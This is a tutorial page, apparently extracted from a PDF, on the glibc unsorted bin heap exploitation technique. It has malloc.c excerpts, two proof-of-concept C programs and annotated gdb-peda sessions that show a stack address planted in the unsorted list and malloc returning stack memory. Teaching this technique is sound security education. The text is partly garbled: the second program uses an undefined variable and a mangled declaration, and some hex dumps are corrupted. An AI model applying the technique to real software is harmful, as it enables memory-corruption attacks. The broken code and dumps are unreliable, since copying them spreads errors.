## **unsorted bin attack[English]**

■ Unknown macro: 'html'

Excuse the ads! We need some help to keep our site up.

■ Unknown macro: 'html'

## **List**

- 1 [Unsorted bin attack](#page-0-0)
	- <sup>o</sup> 1.1 [Example](#page-1-0)
		- $1.1.1$  [Example1](#page-1-1)  $1.1.2$  [Example2](#page-5-0)
	- 1.2 [Related information](#page-9-0)

# <span id="page-0-0"></span>**Unsorted bin attack**

- To understand the unsorted bin attack, you need to understand how malloc () removes the chunk from the list of unsorted bins when it reassigns the chunks registered in the unsorted bin.
- Request to malloc() for memory allocation, the allocator checks if there are chunks available in fast, small, and large bins.
- If the allocator does not find an available chunk in the bins, it checks to see if the value of unsorted\_chunks (av)-> bk is different from the return value of unsorted\_chunks (av).
	- $\circ$  If these values are different, it indicates that there is a free chunk in the Unsorted bin.
	- <sup>o</sup> If there is a free chunk in the Unsorted bin, it stores the value of unsorted\_chunks-> bk in the "victim".
	- And the data of victim-> bk is stored in "bck".

```
/release/2.25/master/malloc/malloc.c - _int_malloc()
  for (i; )
```

```
 {
  int iters = 0;
   while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
    {
      bck = victim->bk;
```
unsorted\_chunks(av) calls bin\_at() and returns the value returned.  $\circ$  bin at () returns the address of main arena.bin [0] minus 16.

#### **/release/2.25/master/malloc/malloc.c**

```
/* The otherwise unindexable 1-bin is used to hold unsorted chunks. */
#define unsorted_chunks(M) (bin_at (M, 1))
```
#### **/release/2.25/master/malloc/malloc.c**

```
/* addressing -- note that bin_at(0) does not exist */#define bin_at(m, i) \setminus(\text{mbinptr}) (((char *) \&((\text{m})-\text{bins}[(i) - 1) * 2]))
             - offsetof (struct malloc_chunk, fd))
```
- The allocator reallocates chunks placed in the unsorted list and then stores the data "bck" has in main arena.bin[0]->bk when the chunk is deleted from the unsorted list.
	- o The allocator stores the value returned by unsorted\_chunks() in bckfd.



- For example, the value returned by unsorted\_chunks (av) is 0x7ffff7dd1b78, and the value of unsorted\_chunks (av)-> bk is 0x602000.
- $\circ$  Because the two values are different, the allocator stores the address (0x00007ffff7dd1b78) stored at "0x602000-> bk" in bck.
- The allocator then reallocates chunks from the unsorted list. To remove the chunk from the unsorted list, the allocator stores the address held in "bck" (0x00007ffff7dd1b78) in unsorted\_chunks (av)-
	- > bk. The value returned by unsorted\_chunks (av) (0x7ffff7dd1b78) is stored in bck fd.



- Unsorted bin attack is a technique to save the main\_arena's address("&main\_arena.bin[0]-16") in the desired area by overwriting the value in bk of the free chunk before the allocator deletes the chunk from the unsorted list.
- If an attacker overwrites the stack address (0x7fffffffe248) to the "bk" of the chunk registered in the Unsorted list, the allocator stores the address returned by unsorted\_chunks() in bckfd(0x7fffffffe258) because the address stored in "bck" is 0x7fffffffe248.



### <span id="page-1-1"></span><span id="page-1-0"></span>**Example**

#### **Example1**

- The following code stores 0 in "state", allocates two memories of 130 bytes in size, and frees the first allocated memory. After storing "((char \*) & state)-16" in buf1 [1], request memory allocation of 130 bytes.
	- And if "state" has a value, it prints a message.

#### **Unsorted\_bin.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(){
    unsigned long long state = 0;
     fprintf(stderr,"Stack : %p\n", &state);
    unsigned long long *buf1 = malloc(130);
   char *buf2 = malloc(500);
     free(buf1);
   buf1[1] = (unsigned long long)(((char*)&state) - 16);
   buf1 = malloc(130); if(state){
         fprintf(stderr,"Hello world!\n");
     }
}
```
Check the address of the allocated memory at 0x4006ec, 0x4006fa.

- <sup>o</sup> Check the data of the chunk fd, bk registered in the list of Unsorted bin at 0x40070a.
- $\circ$  Check the value overwritten to the bk of the free chunk At 0x40071a.
- $\circ$  At 0x400727, check that the address of the main\_arena range is stored on the stack.

#### **Breakpoints**



The program was allocated two memory of the same size. Each memory address is 0x602010 and 0x6020a0.

#### **Allocated memory**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Book/unsorted_bin 
Stack : 0x7fffffffe450
Breakpoint 1, 0x00000000004006ec in main ()
gdb-peda$ i r rax
rax 0x602010 0x602010
gdb-peda$ c
Continuing.
Breakpoint 2, 0x00000000004006fa in main ()
gdb-peda$ i r rax
rax 0x6020a0 0x6020a0
gdb-peda$
```
- When free() is requested to free the first allocated memory (0x602010), the chunk is placed in the unsorted list.
	- $\circ$  "(char \*) & main\_arena.bins [0]-16" is stored in fd, bk of the chunk.



Store the address of the stack area in bk of the free chunk for an unsorted bin attack.

```
Overwrite the value to "bck-fd".
Breakpoint 4, 0x000000000040071a in main ()
gdb-peda$ x/i $rip
=> 0x40071a <main+116>: mov QWORD PTR [rdx],rax
gdb-peda$ i r rdx
rdx 0x602018 0x602018
gdb-peda$ i r rdx rax
rdx 0x602018 0x602018
rax 0x7fffffffe440 0x7fffffffe440
gdb-peda$ ni
0x000000000040071d in main ()
gdb-peda$ x/4gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000091
0x602010: 0x00007ffff7dd1b78 0x00007fffffffe440
gdb-peda$ x/4gx 0x00007fffffffe440
0x7fffffffe440: 0x00007fffffffe550 0x000000000040070a
0x7fffffffe450: 0x0000000000000000 0x0000000000602010
gdb-peda$
```
Memory allocation is requested from malloc () to allocate chunks placed in the unsorted list.

"&Main\_arena [0]-16" was saved in the variable "state" (0x7fffffffe450) after memory allocation.

 $\circ$  Since the value of the variable "state" is not 0, a message is printed on the screen.

#### **Store data in the stack**

```
Breakpoint 5, 0x0000000000400727 in main ()
gdb-peda$ i r rax
rax 0x602010 0x602010
gdb-peda$ p main_arena.bins[0]
$2 = (mchunkptr) 0x602000
gdb-peda$ x/4gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000091
0x602010: 0x00007ffff7dd1b78 0x00007fffffffe440
gdb-peda$ p main_arena.bins[1]
$3 = (mchunkptr) 0x7fffffffe440
gdb-peda$ x/4gx 0x00007fffffffe440
0x7fffffffe440: 0x00007fffffffe470 0x0000000000400727
0x7fffffffe450: 0x00007ffff7dd1b78 0x0000000000602010
gdb-peda$ c
Continuing.
Hello world!
[Inferior 1 (process 124614) exited normally]
Warning: not running
gdb-peda$
```
#### <span id="page-5-0"></span>**Example2**

- This code has the same basic behavior as "Unsorted\_bin.c".
	- o The other part is that we store the address of the Fake chunk in bckfd.
	- $\circ$  Store the size of the fake chunk in stack\_var[0] and the address(fd) of the variable stack\_var in stack\_var[2].
	- $\circ$  Store the address of stack\_var minus 8 in buf1 [1].
		- buf1 [1] is bckfd.
	- $\circ$  The program asks malloc () for a memory allocation that is the same size as the chunks placed in the list in the Unsorted bin.
	- Then request malloc() to allocate memory again.

#### **Unsorted\_bin\_into\_stack.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(){
   unsigned long long stack_var[3] = {0};
     fprintf(stderr,"Stack : %p\n", &state);
    unsigned long long *buf1 = malloc(130);
    char * but 2 = malloc(500); free(buf1);
    stack var[0] = 0x90;
     stack_var[2] = (unsigned long long)stack_var;
   buf1[1] = (unsigned long long)(((char*)&stack_var) - 8);
   buf1 = malloc(130);char *buf3 = malloc(130);
     read(STDIN_FILENO,buf3,130);
}
```
- At 0x40071a, check the chunks registered in the Unsorted list and the fake chunks created in the stack.
	- Check the value that overwrites the bk of the free chunk at 0x40073a.
	- At 0x400747, 0x400755, check the change in the Unsorted bin after the memory allocation and the pointer returned.
	- $\degree$  Check the change in the Unsorted bin and the returned pointer at 0x400747 and 0x400755.
	- At 0x40076a, check that the memory allocated from malloc () is available.

#### **Breakpoints**

lazenca0x0@ubuntu:~/Book\$ gdb -q ./unsorted\_bin\_into\_stack Reading symbols from ./unsorted\_bin\_into\_stack...(no debugging symbols found)...done. gdb-peda\$ disassemble main Dump of assembler code for function main: 0x00000000004006a6 <+0>: push rbp 0x00000000000000006a7 <+1>: mov rbp, rsp<br>0x0000000000000006aa <+4>: sub rsp.0x4 0x00000000004006aa <+4>: sub rsp,0x40 0x00000000004006ae <+8>: mov rax,QWORD PTR fs:0x28 0x00000000004006b7 <+17>: mov QWORD PTR [rbp-0x8],rax 0x00000000004006bb <+21>: xor eax,eax 0x00000000004006bd <+23>: mov QWORD PTR [rbp-0x20],0x0 0x00000000004006c5 <+31>: mov QWORD PTR [rbp-0x18],0x0  $0x00000000004006cd \leq +39$ : mov 0x00000000004006d5 <+47>: mov rax,QWORD PTR [rip+0x200984] # 0x601060 <stderr@@GLIBC\_2.2.5><br>0x00000000004006dc <+54>: lea rdx,[rbp-0x20] 0x00000000004006dc <+54>: lea rdx,[rbp-0x20] 0x00000000004006e0 <+58>: mov esi,0x400814 0x00000000004006e5 <+63>: mov rdi,rax 0x0000000000004006e8 <+66>: mov eax,0x0<br>0x000000000004006ed <+71>: call 0x40058 call 0x400580 <fprintf@plt> 0x00000000004006f2 <+76>: mov edi,0x82 0x00000000004006f7 <+81>: call 0x400590 <malloc@plt> 0x00000000004006fc <+86>: mov QWORD PTR [rbp-0x38],rax 0x0000000000400700 <+90>: mov edi,0x1f4 0x0000000000400705 <+95>: call 0x400590 <malloc@plt> 0x000000000040070a <+100>: mov QWORD PTR [rbp-0x30],rax 0x000000000040070e <+104>: mov rax,QWORD PTR [rbp-0x38]  $0 \times 00000000000400712$  <+108>: 0x0000000000400715 <+111>: call 0x400540 <free@plt> 0x000000000040071a <+116>: mov QWORD PTR [rbp-0x20],0x90 0x0000000000400722 <+124>: lea rax,[rbp-0x20] 0x0000000000400726 <+128>: mov QWORD PTR [rbp-0x10],rax 0x000000000040072a <+132>: mov rax,QWORD PTR [rbp-0x38] 0x000000000040072e <+136>: lea rdx,[rax+0x8] 0x0000000000400732 <+140>: lea rax,[rbp-0x20] 0x00000000000400736 <+144>: sub rax,0x8 0x000000000040073a <+148>: mov QWORD PTR [rdx],rax 0x000000000040073d <+151>: mov edi,0x82 0x0000000000400742 <+156>: call 0x400590 <malloc@plt> mov QWORD PTR [rbp-0x38],rax  $0x000000000040074b < +165$  0x0000000000400750 <+170>: call 0x400590 <malloc@plt> 0x0000000000400755 <+175>: mov QWORD PTR [rbp-0x28],rax 0x0000000000400759 <+179>: mov rax,QWORD PTR [rbp-0x28] 0x000000000040075d <+183>: mov edx,0x82 0x000000000000000762 <+188>: mov rsi,rax 0x00000000000400765 <+191>: mov edi,0x0<br>0x0000000000040076a <+196>: call 0x400560 <read@plt>  $0 \times 0000000000040076a \leq +196$  0x000000000040076f <+201>: mov eax,0x0 0x0000000000400774 <+206>: mov rcx,QWORD PTR [rbp-0x8] 0x0000000000400778 <+210>: xor rcx,QWORD PTR fs:0x28 0x0000000000400781 <+219>: je 0x400788 <main+226> 0x00000000000400783 <+221>: call 0x400550 <\_\_stack\_chk\_fail@plt> 0x0000000000400788 <+226>: leave 0x0000000000400789 <+227>: ret End of assembler dump. gdb-peda\$ b \*0x000000000040071a Breakpoint 1 at 0x40071a gdb-peda\$ b \*0x000000000040073a Breakpoint 2 at 0x40073a gdb-peda\$ b \*0x0000000000400747 Breakpoint 3 at 0x400747 gdb-peda\$ b \*0x0000000000400755 Breakpoint 4 at 0x400755 gdb-peda\$ b \*0x000000000040076a Breakpoint 5 at 0x40076a gdb-peda\$

• The program asks malloc () two memory allocations and frees the first memory. <sup>o</sup> Freed memory (0x602000) is placed in the Unsorted list.

#### **Place chunks in the Unsorted list**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Book/unsorted_bin_into_stack 
Stack : 0x7fffffffe430
Breakpoint 1, 0x000000000040071a in main ()
gdb-peda$ p main_arena.bins[0]
$1 = (mchunkptr) 0x602000
gdb-peda$ p main_arena.bins[1]
$2 = (mchunkptr) 0x602000
gdb-peda$ x/4gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000091
0x602010: 0x000007ffff7dd1b78 0x00007ffff7dd1b78
gdb-peda$ x/4gx 0x00007ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>: 0x0000000000602290 0x0000000000000000
0x7ffff7dd1b88 <main_arena+104>: 0x0000000000602000 0x0000000000602000
gdb-peda$
```
In order to be allocated a stack through an unsorted bin attack, a fake chunk like Free chunk must be on the stack.

To create a fake chunk, store 0x90 in stack\_var[0](0x7fffffffe430) and store the address of stack\_var in stack\_var[2](0x7fffffffe440). 0x7fffffffe430 is the size of the Fake chunk, and 0x7fffffffe440 is the bk of the Fake chunk.

#### **Create fake chunk**

```
gdb-peda$ x/3i $rip
=> 0x40071a <main+116>: mov QWORD PTR [rbp-0x20],0x90
 0x400722 <main+124>: lea rax,[rbp-0x20]
 0x400726 <main+128>: mov QWORD PTR [rbp-0x10],rax
gdb-peda$ i r rbpx
rbp 0x7fffffffe450 0x7fffffffe450
gdb-peda$ p/x 0x7fffffffe450 - 0x20
$3 = 0x7fffffffe430gdb-peda$ ni
0x0000000000400722 in main ()
gdb-peda$ 
0x0000000000400726 in main ()
gdb-peda$ x/i $rip
=> 0x400726 <main+128>: mov QWORD PTR [rbp-0x10],rax
gdb-peda$ i r rbp
rbp 0x7fffffffe450 0x7fffffffe450
gdb-peda$ p/x 0x7fffffffe450 - 0x10
$8 = 0x7fffffffe440gdb-peda$ i r rax
rax 0x7fffffffe430 0x7fffffffe430
gdb-peda$ ni
0x000000000040072a in main ()
gdb-peda$ x/4gx 0x7fffffffe430
0x7fffffffe430: 0x0000000000000090 0x0000000000000000
0x7fffffffe440: 0x00007fffffffe430 0x1fe450c974875300
gdb-peda$
```
Store the fake chunk's address(0x7fffffffe428) in main\_arena.bins [0]-> bk (0x602018).

This causes the data stored in main\_arena.bins[0]->bk to be the address of the fake chunk(0x7fffffffe428).

#### **Store the address of the fake chunk in the main\_rena.bins[ 0 ]->bk.**

```
gdb-peda$ c
Continuing.
Breakpoint 2, 0x000000000040073a in main ()
gdb-peda$ x/i $rip
=> 0x40073a <main+148>: mov QWORD PTR [rdx],rax
gdb-peda$ i r rdx rax
rdx 0x602018 0x602018
rax 0x7fffffffe428 0x7fffffffe428
gdb-peda$ x/4gx 0x7fffffffe428
0x7fffffffe428: 0x0000000000000000 0x0000000000000090
0x7fffffffe438: 0x0000000000000000 0x00007fffffffe430
gdb-peda$ p &main_arena.bins[0]->bk
$11 = (struct malloc_chunk **) 0x602018gdb-peda$ ni
0x000000000040073d in main ()
gdb-peda$ p main_arena.bins[0]->bk
$4 = (struct malloc_chunk *) 0x7fffffffe428
gdb-peda$ ni
0x000000000040073d in main ()
gdb-peda$ x/4gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000091
0x602010: 0x00007ffff7dd1b78 0x00007fffffffe428
gdb-peda$
```
When you ask malloc() for memory allocation of 130 bytes in size, the allocator reallocates chunks placed on the unsorted list. <sup>o</sup> The allocator removes the chunk from the Unsorted list after reallocating memory and updates the list of Unsorted bins. This causes the fake chunk address to be stored in main\_arena.bins [1].

- And once they request the same size memory allocation, it will return the memory of the stack memory(0x7fffffffe438).
- o The address is from "Fake chunkfd".

#### **Memory is allocated in the stack space.**

```
gdb-peda$ p main_arena.bins[1]
$14 = (mchunkptr) 0x602000gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000000000400747 in main ()
gdb-peda$ i r rax
rax 0x602010 0x602010
gdb-peda$ p main_arena.bins[0]
$6 = (mchunkptr) 0x602000
gdb-peda$ p main_arena.bins[1]
$7 = (mchunkptr) 0x7fffffffe428
gdb-peda$ c
Continuing.
Breakpoint 4, 0x0000000000400755 in main ()
gdb-peda$ i r rax
rax 0x7fffffffe438 0x7fffffffe438
gdb-peda$ x/4gx 0x7fffffffe438
0x7fffffffe438: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x7fffffffe448: 0x33834f49afabc500 0x0000000000400790
gdb-peda$ p main_arena.bins[1]
$20 = (mchunkptr) 0x7fffffffe430
gdb-peda$
```
You can store the value in the allocated stack memory.

```
You can use the allocated stack memory.
gdb-peda$ c
Continuing.
Breakpoint 5, 0x000000000040076a in main ()
gdb-peda$ i r rsi
           0x7fffffffe438 0x7ffffffe438gdb-peda$ ni
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDD
0x000000000040076f in main ()
gdb-peda$ x/4gx 0x7fffffffe438
0x7ffffffffe438: 0x414141414141414141 0x424242424242424
0x7fffffffe448: 0x4343434343434343 0x4444444444444444
gdb-peda$
```
## <span id="page-9-0"></span>**Related information**

<https://github.com/shellphish/how2heap>

**L** Unknown macro: 'html'